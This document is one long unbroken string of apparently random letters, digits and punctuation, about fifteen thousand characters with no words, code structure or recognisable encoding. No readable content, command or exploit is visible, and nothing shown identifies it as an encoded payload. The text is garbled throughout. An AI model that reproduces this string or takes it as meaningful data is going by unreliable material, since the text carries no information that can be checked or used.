;)-UIkYQ;Wd}ATkFhwULQQRD6dprK5VR)zoXp+:eNnA]9ertiwRpQpiB~tJkrC&I7tOQn49yuSVhW2xJSSrS-]xEeV/++w7WIKL@N_S0}@E~~5Ou:eNAJEKqE9dX5+EJx4KnzLN~x1DrIuAKsoFYRR-kD97kun97Srh(-~xKi)dqq|@WA~WE9r06I_ke%6ELAoEuNSzL|O^u)xIIo}I^{5A4zwYBELCpu%}SpwDWOpIqA;rz{X/XfYfY)XxCOwunxprf^WI9KODs|B6s/Jh7UB2xxD7%rhYE]h_EFw7B-E;(-/RAprs-wtOrUx~uwqCETE4I_CN]RBQyyx;ru&}uwz7p]+DfhrpBd~UuhuzyW+B~R9XA~9sUit9U41)u6;Fu49n-E;ff4tBdE~zh0~Uh0|KYE~{6Ee_A0I9y4VIi]i:p0%Vk]-K-YV5U@{q]@Anp7d|f^Vyh@VIBk1VikU-6kq2]^1B~s)FU;{LEp%qE}]6Wh&oA2kRWu)tId)hIudtB+ddB9h(fVhu-1qKN9pNWCYDNn2|fnh(B]Fuu-^u(]7|x+Sshnwwu-p/ySC5N-JE(wR%uJ&EWC2rIK5&(:+9WN}kuz(5+:5ffK:Vp2y]WCYUr+A)t/Et^^z]krr1/@d0Up7W{6)+riz~nheyp^uL7OiT-RE6xru6Duw}Tr7-]Dd|Wpx92p;7FDe&TV&EeuES5Dew_uuN%OzSih];1&w)&IrEED7%oVuXy^e%BBteFs|XU4rK1pxLuDCDd}t9tI)s;u]D^WtfSikWB~kW(~pY]xI~rsr2Dru6&Or~_0tz%pxU5ru{TuyUrRpUrRN&nppCys(/fD]hEpuR)qI5putD1^S~%@p6w^p4C-ShQk(T5Jp0hWS4VUfw(Jfw^U-C^&(0XsU]z9~]eOB0ksA]IBhS/Efkk2~AJSq]_oqkBVNuJrhq9UfV0sfqzJWkSOqAz+x1pIhsh2/4A}NOf1JTEfrqdSIw-pW6+OOTzr%kY5F^JDLD0TBO69hO6;usSqDW6WF9q(0r(yWW^]-r;xV-^&xW@d@w6hNs:7YrD%(IYdF9:2p4:2x9FKEq:JIs_UK-J_D0OeBw_sS@LVEIVQdri%dr|unpp9LrO9IkDQ0u9Eix2WS@R)OW49KrQ)OxdJBrU(pr)-No@xDx&A00)V]21(YrteoRef(r)1Iw^T{p0@(iFz(rW{0IunWrLfErfL(9QpS&/6+-/@f^/sz+o(qu)_U~LWk+xrOi0wx-97DhpiiWkdErE(%Ux)DUEU~}&4oS{;nDxXy+{Wor2rDIy{OrWEd:wroVr~Oe{Wy|pF+sSV9Sq4yI^EED:EEB:hz@U4kyJ6I{h4zO-;I(6htBU0~nh6t(d|;9fiBtYE~uU0VJ-x|pd]iEq]VJhqV/dB{CkC;9:C|}^A%pkkB)^A&dSuE&xAV/VA~qJk&KBh-yBh-+V9+6W6W~zWpu6WpkUohed-qoIC6NpC5tuOC--o7CA-pr^-B|ryNCxdpK^^STh-W^uy66AKV4+UO+puN&ryJW-2N)r242~(q&^UJ:~:FyYUJhBOferS_{y]B|xdR^(E:5^d:n^d:Jq{TSYyRVh)09Yy-:rrWxrwkBrrUYx)0&hyf]xN2qNf+r+%;(kNq9yx%sr:iFruS1;:or)/i_i^uN90zp~Dx5|Ir^4pCq/h2fQ+e%AAC/&Ox^UhxpOd]1Ch)sorr(1:5urp5fNz5fAz5Y+ik6ESkieDx^wrSU1rkiVok%]ut/i6kw:4k]KDkJh~Ore:5_QzO;inOr9C(5ph24KrrzyI9rIzO~K]yeQ:O(uuOIytO_}ILuQ^Lu%:r%}DOhnzSDs)LxBzf|:I-TOzB}:^rT1KUxLKUuJ5qE5}~k_&U~OD~|F:L6)tWkuoJEpKhsJ&hsfVq^LEN2/9qOt9W&{O69uw6WdO~os2JB96Ns5U6+AsYVddJO&puwdpFkXdJ6Wr+d|zVz~&V-2rECVIxkdiJ1u^)iu6^)xk/n^FKxWADEJ@{n^kS:6{U2T:TUO9Ltd5;d^X_&4yuRWh(|TTd)(zorQ~Sr9~DrVyouxEpss9~WsV:r|1IrV+0rI~Lw@J{JDLIizN@DsNuB5CKue^Fp/2Fp%}Ir&^(r:sErfEo+sXzz4}pDt@IK4}Y+/4kBx@LV91I2YTr)L~(x{iJ+xAEIk-IAr(_IrWnCIz}hCJdCxUodosLrW{Bt4]iKriprr9npYDpu(&NisydoW@zzrI%q9&k1rE:1}r%z9fV1wf6Doy6K+rhsy{it1C:@WJE9IB;sI2h)EU:sI-%sI0i5QU:9Aw~5+WV)W/L1{2_KNR%+BrtW(utWf4J2(DK/{}|W:9-4B6JWx4pW64)B;Wn:xq5(IC5]rqpeIs2iY^~E_+dYOEW~4xi@Lwh5qWD)A-CEBwIYrq2Az2f}rw}ErN&BLB:rJ5O&VU:Sh9){+z&7Jz_7N1OQ^OS9Wri4xJ5eSu)w_y5{q{RFy+TWULfwLWxSw]xFu{X(BxUirxC]ro&9RJfyu-AsL]7QxykJrQ@yiNhTx5s0u%InEQsNpE~{]%n9(k|+r9h_rydDxLOC_KnkVKnAVx_%L9/IptrCu7h@R7Q-A7w(I-xX--Chk{uWVLEfr9|%NRQYW]RIrk^orr:]xpN@x{Or4zr}:{oOJp+wSF@6xQ95xX}J_irpXtreX/51;{XI|5XYr)X5^{Luu)hw}+S0YWL7W)w/utO0_OL|~zLCAdAw7C~]FW~|):XQkLNrWyhT0tWiQ5WA}4q242WikxN^h}wAydDiXTN2~UqK0EzWzrDBu5:Et5JOBAd-O:^EL5D6z{F9Qn7-ywJD%Iune];U%0;q}1ed(@NJdJDK]]wdT4|zRBuW+pd}NIr5LCioJdiosz^:nnrdnJRw@I7u4NRE0yEJ~iRAIyELTsuuTQxL%4RU@sitK+uheDr@9yrYxDuCUpA^f(]N4ow~Vp+C-uw{pn;fN];Yxpu;(^xQf+udfruV_pR}o~Cs}y_qF~_X)4RKkrrtL~x^nutYfn/T0xAsrEUsr+qsrkKUo;n0{KL{^fXxo{I+nr{E/K_AwU_hCz(EEwNdxC|t4kKK1siIJ%DzxoDI]pprOWDro0Rz%_2ww%^5@}XtsYd1ryxQSyk1otV1o;61o@^Vtw9t%)X&if&de}KKWYVKNEA)WCzR/N2t%qt(02V4Af+VfdNd~nJK~t@:~6R(upyzB)EL1h)96W]4_R-n(%%1NuT{ESoW6~;WqzV{/t2)i]yW^)N4h~LqC{/WSF7r7;frV2Jx(s-AUf:oOTey;JQxWAWwFnOyoTpw_9ELiKV+JW5NE&rt(f|d^AkFWzBN%f0y|+R1ULKDp2SrOr0+_y0NzWidORo7QQ(+rwsO7|IK9|uNw|)eD{|-rq5YW|E2oBKSN%&(rE{6r](rwABwsA-oEx^kEU{9~~&&0&xqpyK{^YEIp_kz^IEWrtK;W9KKzeW-uIqqDXC04&%OyreSwzO24&1oOU:KE&QEODDfXz}-X-EI5tL~T|B(1-En:DI7C-Kux%S+}4oF_|XOTEK1_%zU:R1pF}D}T/R_R|TzT]~+&yW7_R%6kT:TsN~oO}{&9N&dVS@OT9F5@9E7x9}9x4AB5;)KNoY|I1Ci(Wypx0k4RnWCx^U|:dpL2(QdT0q@hJ(+OC}U0WRWBK4^iU}{wfh}xU(ntI:iCYRwVteU+dK(0]Du(]DQ7/s:Tn7E_puXrNF0){r~:QuztDEBsy7]ULKKFnru5N0IuIr~hpVyUQz+dkuO5]DCAr0@KIu@@r0%:9)-SD;Bt~w({wwSkN)fQ%];fk7h0pw}sDxW%rtN4noAo~oq~N}dB1ophIo_)n)T^Yp9oukrh&Sk~Qk2kQ5U(r-ui9p|fp]:Oruh1ENesE(IosuVSRuXYrX+5R5L65r6I;u:6(nt(1Io)fnw)O{)W{O~WKn~%zLE2rLx-e@UIFX_))n|)JT{u{LUTfS@&%@|VX4yFy@S)nLi;1Az(Fn47dL:sNLS;KWurT@Q4yn}tKho9;@s]+KkwxLo}}N%LL+B/xD-K%x+]W/o24XND9Er4t1fR/V|Cd}oqi;oJsOx(}o;q:e0}DukL49Nn^p_:+0]C:)zhr&rdX&SF;(+J_KR9|-NtD5Y_nw5Y%)XpfS(i5@INN7NW7Br-fo;6{OQK]Nz5+uyy2{rf-yr9-BnDN2_s7D9KRp6B@Ld5-IQ|1(N|50DB|{rpYX_1x;FVR)4/+D]92L:4yKO{J)_{zTWrw6~p9z-9dKpw](r7Y6pr_Du^_SzrWs4ItNi1z-xKS0u_Yy;ipXrzCCtDS9p9/u5}XoIYSI;yYff691(:z)7nie_BBYLLp6_ViX7z{/;Ay@k+q|_-&i{Dse1QJ5L4]X9-rEBQwXuIwNVpOze{D~(kww~0%hup~W6^9]wAIR9CRW6^;k4q%+zB2JuKi+7AE;r|^iO~N^0JY0%;T+I(;@%1(iUwp@wEde7yBpI]wExFVe%CIzUEBw~O~+uURof+9dhI)AU0E(@WS@WEwVn}{FikA6Dp0+YC{p+]9)UuE)iFD;u|sVJyykI1A/d)2iFRwNdhf:}9CnJ@@NeWyq-]Bxn(TUdpdp)TzKo(qein(R5RE(o/ziTh5}2Ru}+WtJwA/yytALptVJ|Q{Kw;uTTz2+t6IEEk@Rri0IYo(KS-ETTWDf;X647wFV/W^t+~SdNtShutqft/~)&tQk4hD+@I~Sx&5qtDQ(;rEI+QY/&5/Q_sf:07ueCoz]y{I%rkw:yu%/pBy%w(pIrENprIirp_EUW(EfTh^uDYQpNrtU~4DDp]q~2wrp~k{kkkz/y-WhI(Y)56uu4DIxrEyWEUpSBBNNYiDI6%WiirxBRuO~pB~~%~Ru~]QQ;r%ywIU{t//%6XrCDpiD]E]+n/SoBSJJnITxiYFRwtt+t|(LSLX_0i22i|E+weyfL4BO~0fDFih|&|()we;;N%yyoBooQEhu-+0@9;he;sBy}xxuq@WOWBz~IphhIJzp~~kwV+BWWE;^qI6iTVTTzzwNy0OpORrrqBSS0dNONI5i9k+kJ+(p^S^^swiddYYprO:EK+%irTJ/RzVd_OJthCOWD::xXSz:KKoop:55D5JpD9fK+uuEupYTW;k-Q:KxdKorC;_5J&o_OddkCp-5rzY{Oxu]~^ixLI@RKtrDIC+&__uLFWTzD@0w%5}ww|;IeeLNV|F)B@u|SO1DrdO26tuNF:Y/Yku~x:oOJ-nCOr^p^Ke0Ko_(]6Optq_UW]__Y4D::o1+iOrCDB^QhC6Xef^J52^%rzokV(&(WDrEIkIs;/WrI0{EEkC9fRu^~0SCuwxwkk0(rJeI0]~~uzu;|kEx]ULLBB;N)4IC4XrYrBuuE)~LBIYfQDRTkdkteW/V+wE)o91JWTii5@Xn+XXt]&OEXrXu/{i27{Swr{|2(I||/NN;_^BB0o1n{D4|44nuu~eIp0QFeNrxD}0Ww0~i_h4pRzFqN+tA@QW0Q-C%qICCwOxNdi~~F&CS]tu6xr^S}:N6d-1)yJ+Jnoyx0OInV&Wf)ff^)tFA@xCxN-:WnDoOWAS_Iz5Erd(~V;xLK~NzD6@+5nw6Be@kJ(wo/-Kn+JwRxAsLEi;IAYIR9UqRwd:)wxxW1px^2LALw~::yT%uE-Uuft5rDfooyro(o];Lk-I5dS&wL-xqI0KUiq9--&Es9Yk+4Rh9;o1|p:XBn(^2x+S@AExfU||LYTSwu41WEr]U;ETwrDhwCBwOLsIS4;(wUE%Q0xr9yw/Erzp]Vu_(IFIp-:VOrIJtVqt6QxEUEihN/ih~:ipVC;rIiWTuSSx-Epr9/6p6|V@S-}LnN@9EWr99AqF~w16DIJ_oxNesx(x5/rwurWniw{B0Jx:Vxzz:+isXBs+i2s1V%rWN02ESVqyUSz|^FpEJ4A]4JyJpuT7tkY2epE:(o+xnY(Vr62I+dJ~wuqfJxtxEN)u|2d@4+IkW:utC26:fhD~]YnW-6:Vx]y^DO;A;V~]pTtIi22:;O:_Y;VD14]rV9@DxXdx0I;_dk{(usuxWUCq5E5LU24BOSEI5qVu)y&qxO++Ru&DE5/r}E{+hE^E-7i2:/nuhi5Rk:uJqCrN/{R(rWkf@ffS]e5rxE5^Yq^Uwkq-Oouu&eup]%6uE4-o^QO{z}JniEIN|5xk+1uhwL7-V9+^Kz0pErrKo]wxxdD|9UNAnRF&KrouDEyrYf4xh0EEK2_WYw;6}SfW_DNwB6yIRKI:qdq;&iJBo1hB:S1}:d%DR&@S-|BT5prA-sh]AUX:}z-^puq^{ok|@z-@e)+NudhrIWsk:F~i}&VJ-EiruKx0}0)@wUzrEn4p_w~+tnsJ(W(|0%t;}th;NCdBSIFqnF5B+{@q02;9ohThASSI0B^:fz:)]kfeA0XinX+}2Q5q19O+S^rzBsYqIh&_UtW+(^0Cr)w66V9Iu-Nywe{]AQ]BxqNEDEkJu;F/&}]Nx1CUqdQI)4)h^ory7Or+IAw5k;U4x4F5(WAs+_Wn0-9;_rU4SsT66RA9@fAD_IxrRDiBNrBFdk7:fIw+(zV%QoVyE&uprou%owWA5k6rV%yUWQ4kA1(hi/C;rOypBWDrA(Cu9NhrpRI6~42yYBrI&hJ|_OrC;RQVd~;K(Dzf7S(Y(9wkEWzKo69x~4ooI{EN:;d9uwI}:CU%:q&9Y_;nQC6:i4z]w{4VwkSrpKLq_SEW4kdtUX6hTBQ@(J|9-w-E4ruzf0|TCsKSph;hzrEt%9z-D|4^uWIp:s1oD6t1KSCrrhUtph0L-I{)JC]fyp2/d@:9^Xt{+CBn}JN}dhyO+oY2Ik9_|ofknYUr}1q]6(KA6~5FIVwUSNi~}Jd&N_}9UuY:@D^45Lt09V}5(J;(tt;UTBNy56dpqzUE1sXx%J{NW9Or(&w|z%]L}6t@-yo7zkQdY(u_VQxsX_1VhI-hL{FN12S/FYT|7%oi]2{h%NotFr-4uw}NutSx^&Cq]D77|S}EyBN~u-hhEk+rf0B9&kx9;iBsU|^zWEx:hxL{D:~4krryzLTRnAT2xROV{ISEXh0~zD((}{2;x&x:BTBIprqiSrWFVw4RWqU{eSU0hiYO~^V;fQ4C9DfnTuEDU);hWp|r:xyUSIDyyo_(os1r/oy00q49F:JN)|Lx&+ff4X]^Q;z~;_t5^FX{TwfXi)uDqX;Vw]F+RxJ_L-FQs+/qntCWKV^TSq&0U|Et;LK^L5ykEY}^DVnJi1q;W16B&VOs4fJ;Y1JBOWK+:k@t@%eQ+9qE-~nK2n()w2nXzF))6^:-k{oOykr~0u@7WeCruk:U1sR_W&-6q^;%-DI^V/(tD^9;6RI0@W-u1%5@XJdppkJ&Sei&@-T@X)s7)}(qNdQUp6p_-4rtw^WtKy)Q_If{rk(h%N0zqS]dz:x9AEuow2yWp44@sV/CNWEzk_U;f/dR9-iwQ{efpdqsz{xEV446]hI&-L&&I}I-0{(AVeew4X/AXsK;hDWeOKr9TOQy~hkh&uOY{yrx{z///;N75}{rItVTO4XdS|0iSiXRpuxWy6hCIw{WrI/IpUSw;5Bi;CU4L{xiJzIwE{i:y{yKS4RtSK7CJy(xNy^J9yLU+BI1+BB4]yo+2d}wxEYh+Bih+B:4I)+1xN;:6Ned]W/o+)pC6f7:9VNT]Az1qFR:JFs:tVhx5@qTNV_zNq^)FI;DN)wWN~k-rek~hR%IuRhppqQ4XEID9DtoCidWr9wWpE|WLeE6w+oI6XsJeNXOrDuOu&hne(_ONpLT^yRp:repFX@:66prrk^w54DSNsewXBIBp}D-hWNUrFn56SpSx/k+qC&/er]1;1oniWy+VwKAVpnDOr;roDoqSrV)Kp1L;wCL@T]UBWW;SrWSyr|Dx1{VL1pVOo%5;|Qp0yAfnyAYQEBA0EAp]EdBW0-2I|qh9EUhtExAWREY;y-Xrr-rqyUJ|wy+JtSLTK;)DTyA%WWS^EUXQy-W]yf_w+Tp-K~kW5O2iBYCT0rNAw5EoBw]oC;:dTTJ(RD1I-7+V~NiDCJu%~;Fd{9IodT_yniR:Ri]Sw~+y4L(n+If1y9-%Ihe{(keryz|kEW6Jz@)KrV(Vxd1_1X7S:dq(r56^JnL0O5Fddn(p1(7KwAu%y+7r4)9(1D1oxKKBr+uiW|0WU7xyz%CEyq7/sky:_6XQTWs(LyyBU6XeKTz;hREW%6u0R_s6d:O~tIrxRxw:LTQ04_rL(6Nf4;tuV;tInrENO6D9zpxEk6r7AyJNtT;eIroE(LhB{iJK/rD1^px+|p]+f69Bsh]-nw]Q6r6{dX]WJ:ektLu&0|yRN4]UxRk-C4kR4~k-+D/U^D5UW4yXF:~F6+rFqW)fU|k(;4ktRC9xe~kXrSKOBF9XQEiJ+y4J6_|;{LSE7I4:d;(Iyy(I6Lq~keu4s9up9i0VWz00AEB}(9ui}2W9tTq|/Sq@ok1}Dz}q:xFA0^r%%qWV_SF/(^1ok:z@-pzKO^}z7~wz4i{qfRxd&^r{}It]X%WT)BWr2:|J@%Ike]:x/RnIK~puw|DJ@Cwri(IO9@Uef:5OyRo~wQLXdJptDrdzW;:NS;S:9ewed_Li:T0i2ICe(/pi:{EW&SCruD6p6(DX6(-pue-N%F-O~;IrL^tC^hprASO;u9CCpTDTT)r:~N-0Bepi0Nrp5{E|]:S~7z1;eOD4eet~(&S~V(0B6Nw06yQBLAS^REhE(NB_idfDr2y^1&zR5BJS))TSV@{SFw{~6{qRTqhJ9;LDwf4LQA0RTnU_2p{E{du_h9{LsT(S{2~~{:K|ABxizn5+~YBDfQL6Eq16EO5t-fE4qRx5-@-ikxx_1f14OD(9OKBqi+IxKw/B+nQ;OJAETn7{|F-S4VFD+1D5r:J;t4f-E2q-|R:TIe}AWFB4-e4wWt}:-Lzxx2TDJ/w%z@77uY5rzpwOw)|p{5iozUAryi:Lrk:D+oYI]-}BNx+TOA^A(i5XyOWhA-RWt}J%rr_-W:Tyx(USrfp_Dyx%Wy2;to(TrEIzW|q-11qpW(%iWii;-E;BrW~i1p5TWKn/rduW1Ez@r(VSrt40N90kxOY+|/x+yR)Xr]&;N6E9i;E&fCwUE-YT|+L)Nz+2BTApQ+^JN6yFU:dp}6NA-EA@uXxB|yz5yrtQ+L4C)eVnyw&/ErQS{@OO{0sOf;5@ne(Q+NEiK&YA+|eIh|I/0WBi~2;o64B}-]W}AJ;W9~;CuT}oqS^DKxAN/TFAB_XhJEYoTtVV7Lz+TCVz4Itz_6}RB_tAy0{Q&DrL20r+O62_C6E;QC+{SO&;9i}/Dks}1y&I1TO79^pAfrX/65VdrLs4quVuL@]~d|zxWAIxz&ITQCzeBxwe~r75nBsSr]&(i&&9krwtyxEx:;hSoE9+@C&nYpkI%xr)%6k1wh]keBDK)pxk:@rITrrVq6wN7C&p9BRpXs~ppAips}iU_|fsX&fs/&fktX-shsr6f0C+kXktNNiFLECyq04Sz&iS:0ifd~Yt^]N;AF|;JN9RO+UEF49|J+|@4I0:{LK5YeN{/{A9B]u2BYJI-SIAz9]]uoSu-S{@5-Cq-L(qU^Otiey5U%D_@fiNA-)TA%U6SzIDJ;{2Sr0exTE]_^d]Cu(4}NO}A-Q@4FWwLzp}V-1tKVrF2{xOrxxOr2K5D:K:N;ptKVypC+-t}q|w(FIrQd-hARIpy]Q0k6N0rkIBrOqXIyppAA4&k6~h1+Nuu-Ipp9WR;y1r^F-Xh5:^]~DrpFkD@KphBeohqWy_9OQ;u9CtJwuWVYW&7rt|N:}~fLF@etts|NkoQTQriufo4-V&C(ksF0fs_9q&|0K&_i}-oK}_IzS@k0{Dx6JBpOE@Br^@UW}Bs-{_C|fIELTtw4|y4T5|Y//JBsTeiBA9z&fR];]kEh&ILC~{iR-Yq%ketXo4-CS|]~]&AiBLN%ok4&(dq:e9rO^qz)F+kwXF+1BrrX:--xR@rsJ{C&0|xfp-Q&4/E+nxrWURIS;oy2K7w-O/xYW^Jf/O|-u}|dQf-~6}IWF{+{O%]|rNih^9ADdR^9w+V7(do0wEu{KE+{_KN-pyW(kKNr:Skf5SwrI;WAQ{4x|;)py:WB%^t1LWWu);w6U(FkEi}}DV]@fD6EJVWN9^t6uJA@W+^eKpw9(|Y;tR_p0&^;N7^yTK_pou^2KD{-L})z+sfW{rC5OCU+uu_~xtq;/VS(o_}KAU)5F7feU2wJ{}k2)/%~9]x47eysUiyEL0O^0h9x0h;Ru%x019STFnIi^Aio+@kJBUN5WV+SACRIz+L|BszrNr:KY)yWY5~BV:uruL@xY&JLVAE02{n2pu/uxeJx97)6x2k4wUCyz%oDY/YT@pIk-d(K&~{4)hxSwEp6EfXE{)SKNUuA(kS-s(2)L5tTrrQpw|+r9|ewxekrxzOrwT@@uYUKw(2Bk]Vz;kAOh7^dr7/KkB_uE1WF~19LJpU;]Q6ir~orwh/1tp&VR@/s~DC~Cy{1Os{)ONh)_Vs4C;InJ+0&_Sfny;/W~rQ|-e}1J;XJ-O9NYK70nfODS~&UN;@XUE;I4;tA9;zq|I1eU]7/E@B4Y@Y90UE25UW(I}eUq2-U(KSs|J)Bt]irLqB;-dJX-hSIOFd-N65F52pSIiA(45_ezx6FBo)W%6n-041~-dRJIAVzkrVNY@DR^UC|OJ}4ftRuYufC5K1{VhIV6tRDOp0urp0xo4sodRko@:kqIpuYY-(-%&yYVBuqVpE7{pT]DuO6CuAOIpCSI}{o%-6DWuL}]_9K5CpDou|ior_0ohi1WpWk|wFefhD/w:iLpr;{KhBfout{(eK9:0|r2@W^_dWJk{4y91CB/oo}^o%WV)CS;dU]k&hzRoo1FSUF1)JRCKY^;)Sz@1JyQ0n2VD;RN5wUQ;2:E@BQ6Qy:R0n//X:TrQE@uU]/@hU~rh)|C+N5n7LhN{KVCRV%O}q/JFk:7(xUurE2FQt4JI7xLFIErKWe)y;Fzw7uAJI]4xkd}(kL^:xn@W6%}pWk1sJ&Oo7w{Y5@%~Xdr-ip|}oWiBe9xA29/KAi_B]-U2TCx~)fRCFufy]R442E)6ry6K;D:kN(nk9fKeCosBreN7dSt^TkKWrrK%znX-rz&DqY1srKxnOKENpY{hWyXuF6rfD%+5qsft^y0t0TEUsy@s@po+_oo/%pn+}K~hFC^sXy%n2eJeLrJqfo@k4OyRknss;nk46~Wu^/d5uDK5d4RNdAte^%f7(];uq:p9(nzx@&C2r60/4L1%C}q:w-+/wB+Kk4q2zw;oTSx)uwDnS^X1&T}5{ndLfnqESrw;^r]&4eeA(0w(4r72KwpxXYN^4p&UoyYR_wBYukpY7^yYp9R)kyO~Tpw)-A@d;%{:ehpzqDxNUpkkVQV(-UVknfV~5Dyt:ruzd6x(V6u(d%x4SUsdD6wrUr2CC9fCCkU1+x]xVw~zf%wk6ufpBeOn~xoKEwOhkKDwO6wz6rxp&0RDi4oy|foh]f4s}nookno;Wf46o}4SE1_UF~C;Qt46{Yn;StJes7JIe/oS]7SfnT4IsYKYURNiUn|{Y}JiF-L{n&0AOOq|oUXi9yWV2zBB~nB|Y/0|q9;%/Q_|S%UK:keq7n}dK9r|2A%25kex:XNJSr(1ErOpYut2qJ&6s|:x-rDq@(pCr(/p6iK(T(~CIYxUNrJp--~]TnQTSiRp(;WSIy9AhsoLk|SEJEqisnWk&+A]x0qL^IJW|yI4Bxyi]60od~Cw4&|}xhIyEFu5qR6R]pod^9J_KA;SRoNY:wyexJ4V^w]V^A5q|q4@tphSk9LFD47XOEwh1UL@i)pyFIiLdQ+uq2T}+1Of6AFS@%T|:rQ(Ytzx~-EpCxJE_U+py-uBw6k/whT-{^izB%k5w^4nLKeedyW9|:(6QW_2O0@&|:UKNd6)Kxr9fL})N6SA(Y%O&Ls1QosY;4/uXn1%9wpR2Sp&o]{;7e^z}UISzU(RIOATzq|T+nf^O5_s:]5CKo66&7Ts(^C9nQSe7X@1F^Cioz_&~tK1fh~V+x7&7}@K9i00oF%r%U&O9KQRz;ww62{FKr;{diD4IWt]w]hp6SL6kEzE9zoO-(7J5xhu6wkyKz+EE-o--A]7E+zx6f:Ez;yyh-Rh~D@o26CCC2T_z;;Bxir6DdSwE^zSB(6:-Yii4znUr~Ny52++hRDO]rxARK|+I00]]EEwwrW{huEEBSSrpSoy(ur]kXdO];)NSIurrySqEu9+q{z{6Byr%AuIRw9u;E2I|wWE{~xxR@|hTr/~WIk|qTLkBB5/4--o(h9W-SSBp%UO:|iuKX-DEBptQEu00D}BI~J^44}{+yx;I~A}]]6w;uB5BDQ+B-_~E&uiu^0xw9;9E~O}fB(}LTuui}CSfB&V20n;nU)kAu~RCnqzB9rx~2LW0FddCAup]J&fw;-E:Y-S0pw|RD~~^V-&&)U_ne~d}q^Qo)@^)1n_h-rrrKyrtrw&SwD5{rCY;EtrzoR9]JFL4}LLry|;/xk+1unrL9Ex&eLi{Ww(D4uR):F(ry]t^Iuixy:LQDWux/wwte9yT7L6{(;%]9fffr+IeeE7262D6(Q(/R4YBYeJn1i149f2OEBirrTR~WIKr7]r@eFh~()oKRwp/QY-K6wu]F51-rX)1w|o-BhLL0@66+%rS99EyChOI-IR6Cu4w))wEExf{{W%+rdtyusRo7|4t7N6xY{rT~/ER2noEpdxiVBE|D++|Ai|229NpOqSLrRVQWDS+YxLxtw^wzh-VU]we|~unF_DhS]r}TpyIB5Jo7nnBu%0CuKK&^rz-pi|iiBixzzI6|~O}]pJ]kq^zU0ES:fhFi+tChDDBp+O{:IxiLDRAi|]h&}OUN9u/CSdqx4kzBBBSQULE__-6hDI7fUyN+z9qtSO]CW%LO1qyrLFC45tk{RT47({O0QS;rE|VhxN%~Rx9wWOhFJ_BWk|SxrL}Rh9%-zrpLo(W)/yW|hxWKhA10D{Tn1)idk%DWNwAXCrpfrIprI0;E)4+)w9YKDkwd1@FV0np_~;iRCU)eUwsBOpz}~4W6yi}4xWtr)|/~D-q|B^hf@oyBX1SxzAWIrtuRrr~nI~DBBkupIf0pyu062;RJ1@~FYAS-z+x}JKA^eYJ5^R0%{D~f]tE)y6Lk}6~ECUO:E@~L/SduyzrWx72CUwppUyDfWyJ;|4xI2NK^WB-4OE@dC-6NkAzW&)(y&qO~UWxEI_]f:rrz%rrWFd@2tV%WTq}dwIJE^~12zziSu~Yriw~tr+yRU|pQiOFt256IKt&]+|Kh|&dq-~DW~Xxni)s+x^Kw9u|5+/Drk&_+w224s_%E~10_+YyL%C5EIoXsr^h&uiE-@-O~AJx~|}(_2J4J~C|zIIr_yOyqtfJ(+kUuXAWEoSnJ0D6O}&;uQIO27r+uTzDL0RiqW0AB_qqrxUyDCx/erupx4-:Dnwkr(Ui]trR;W]J-@LrqBIWyEyKxExADh])VI-]OTBrEwpSyDA1hxFOzDw}u{h|ELFNY{N5eB]%+5hq+FVruDorB+6x-ryQhdW}Dw6TSY4pFXEWs(d9)As;Ck5rtDwAF}O1&f4]ErEpxxu;Jdh5Ox-IUKsYFY^1y(n-TFE(:hrxwS+OE0ALf:CACLAF{INuor-VuC)WIY0VNUe1U2CX%zqrrK%W;;ziDixe]uu456IA5|O2ULBQwuzwT^F|w;L5|R6y(R6L9]@%zV6}10^x)6OIO9izuw^LxStrs2yI6BzuKSz+]FuBS4XnBO~OzE+&V5kTNi~krzwprxS-:E&iNnAD%S_ENU%--4+~0x(KiDswz5QtS1-EqoJ(N|Kqd9hFd~-uEVSAsKsFI^;fk+w2L:p6rTBVuRD:u0DQN|u~Uou~OLhr-Dprh%0((^79IE+x-UTd({h(QeqVu)+46kwrddh&uTxdk^OL^CU;YEQBswABrhThN^u~Bt&e~%x5xrEdChrBrLORf2-r;R:FxxzpDIuNRpAq5;oLuX^(BL7|2/p~|O(rVK2EWEozC]&1KRqsuF64r2ry(%QSkr~]ip]WQ-DRJVKN~nFAxk(_-yX^CokfkoDuYI-W}Ou;rrVwIL0znnOpFI{rTRIpTFE;eNwN5zA5eJhpfXtA^S^7y)n|r90snfCL);_EdeXIkNd]Iu]tC^&yOk1dFB2uqqtoFUJ2qyeXR+rCX6o4&nsWY0J+@x52VFOz%A{~N6(or6ypE]|~41I~XiDIzICYRy;NXURnK@+Cihxx{OWpBt{EWRF2E6CUSN((VI0-Fi-wBRYSDrSBXr@d45)qpxD~fT_;1SX9LSeA6FCOR0IukB]WE55ufzTsRXr_KI+VhKxB46Vn0}/R%qJOT06UX//ddfFpIw{)kx]&O:rC)0fWR5yVXETCLkwuCq:;7~ED(o%EC}iNWJ~%u4]|hO~~Q%0r}}hwDW]RQ^E|zRohWy]xf5@LSuYFr|Q%VpzeE1TSAXFfEukkBtR0C9yq:h6TCEOI5E;5zR@urk]Oi{TInE6}O-i+f_QWEAE{DruSOrCqIWJp^r;BE9K9Wx+~Tx:e_Or+JuL-U9eEzkQ@O:A;(y^:2VyzFVRV:%F_:]5p:d-)&Rpx%EII{Bs9xF_AS0V2(4xS7sU:LIEWophV;(o^hK0n_^4heed]ppCktB}VSE&VLe6@WEt7YKhDtuz5_0ATYh]sQYwss%p/Q5&)(wIe]uuuIBn9TXIA{9~(uSpp+nCrIJxeLdV5)dqz@@UV_x-uJWhQVr{z9hI:w(+q+/_B^~wqh:)rERVpr^s@s/Tr9ux/;Vsx/Xt(I1yEqST(kipE9^NEq1Xf(@RNYVnr9XJrofI;wsA]6d{+f/}Io&6ErVDyrRQ]4k:(KfOro5IuhfyWLi;E|TzrOf;EJ]AEiSFrzkdf6kS(I99WrCoWrNryrsIBO;0pEtryUzNfrf6EQx2UR]Uyitkf}e_r%N4-JiAN~iVN~~nWWsyEW|NEW5FWWCQrr~CyeV2fI|:rE+fJrES~0w2IAUXrBuQyEw|uroDrEyfW;@rr-9EIw/E@irsx^u-+iUtx|xeC4xEsp]o(]IoBAAwuq62i]Yd;|U25Vk20]rnrBd)rrx(xS6+^0Y)s|Y)Shw)4p~u9RYJW^Y)2hxR74kK|&9&FEY&:^6utTywpV~rQwwzW)dfAh9fo6dtBtr-&A9fYhYYSwuE&}u9Dk7Y}wrE(S95LS9d)&wy2:N7%pr]w|77/IxL6sr{T^xtTCx7TiypO|Np6IWh@iWL^AW@nrC%OAWE&w)NOIWhNi~z)^C;nniCzh7Cu6iFRE;+2A&CxRiE(TWz6Rie^5rtXqiuNC)XiAySD6pX}0ukrC(nqx+I6hpKEx|hNE&~y~E^UD+]K6+1k4|7%Vp//fSIho(A9}~BT-Srp(R